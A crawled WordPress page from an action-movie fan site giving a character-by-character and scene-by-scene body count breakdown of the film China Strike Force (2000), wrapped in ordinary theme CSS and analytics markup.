

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/leui-ting-jin-ging-china-strike-force-2000-bodycount-breakdown/
body_size: 13269
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>China Strike Force (2000) Body Count Breakdown &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; China Strike Force (2000) Body Count Breakdown Comments Feed" href="https://allouttabubblegum.com/new-home/leui-ting-jin-ging-china-strike-force-2000-bodycount-breakdown/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fleui-ting-jin-ging-china-strike-force-2000-bodycount-breakdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fleui-ting-jin-ging-china-strike-force-2000-bodycount-breakdown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/13940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/leui-ting-jin-ging-china-strike-force-2000-bodycount-breakdown/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=13940' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-13940 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-13940" class="post-13940 post type-post status-publish format-standard hentry category-recent-breakdowns tag-aaron-kwok tag-body-count-breakdown tag-gregglop09 tag-mark-dacascos" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">China Strike Force (2000) Body Count Breakdown</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/leui-ting-jin-ging-china-strike-force-2000-bodycount-breakdown/" title="2:44 pm" rel="bookmark"><time class="updated" datetime="2024-07-02T06:07:13-06:00" itemprop="dateModified">July 2, 2024</time><time class="entry-date published" datetime="2012-01-14T14:44:51-06:00" itemprop="datePublished">January 14, 2012</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #ffff00;">China Strike Force (2000) Body Count Breakdown by Gregglop09</span></h2>
<h2><span style="color: #ff0000;">[CHARACTER KILLS]</span></h2>
<p>Darren Tong (Aaron Kwok): 4<br />
Tony Lau (<a href="https://allouttabubblegum.com/mark-dacascos-killcounts/">Mark Dacascos</a>): 4<br />
Coolio (Artis “Coolio” Ivey Jr.): 4<br />
Ken Low (Ken Lo): 2<br />
Alex Cheung (Leehom Wang): 1</p>
<h2><span style="color: #ff0000;">[CORPSE BREAKDOWN]</span></h2>
<p><span style="color: #ffff00;"><strong>Opening Raid: 2</strong></span><br />
-Darren shoots 2 henchmen</p>
<p><span style="color: #ffff00;"><strong>“We Have No Medical Supplies”: 1</strong></span><br />
-Tony shoots 2 paramedics</p>
<p><span style="color: #ffff00;"><strong>“No Witnesses”: 2</strong></span><br />
-Tony shoots an innocent woman and her baby</p>
<p><span style="color: #ffff00;"><strong>Fashion Show: 1</strong></span><br />
-Ken stabs Chong through the neck with scissors</p>
<p><span style="color: #ffff00;"><strong>Street Chase: 1</strong></span><br />
-Ken jumps off a bridge to his death</p>
<p><span style="color: #ffff00;"><strong>Palace Fight: 2</strong></span><br />
-Alex throws a spear into Lee’s chest<br />
-Coolio shoots Sheriff Lin</p>
<p><span style="color: #ffff00;"><strong>“The Bad Guys Win!”: 1</strong></span><br />
-Coolio shoots Alex and he dies in Darren&#8217;s arms</p>
<p><span style="color: #ffff00;"><strong>Escape: 2</strong></span><br />
-Coolio machine guns 2 henchmen hanging onto the car</p>
<p><span style="color: #ffff00;"><strong>Helicopter Melee: 2</strong></span><br />
-Darren kicks 1 henchman off the car to his death 30 feet below<br />
-Darren kicks Tony onto some rope and he is crushed when the car hits a statue</p>
<p><span style="color: #ffff00;"><strong>High Rise: 4</strong></span><br />
-The  helicopter gets stuck in the middle of the building and explodes,  killing the 3 pilots inside and 1 nearby construction worker</p>
<p><span style="color: #ffff00;"><strong>Final Fight: 1</strong></span><br />
-The car crashes down and crushes Coolio, causing him to fall through the glass window panel to his death</p>
<h2><span style="color: #ff0000;">[THE UNCONFIRMED AND UNCOUNTED]</span></h2>
<p>Darren, Alex and Norika beat up many thugs throughout the film but none of the hits looked lethal enough to kill</p>
<h2><span style="color: #ff0000;">[THE FINAL TALLY= 18]</span></h2>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
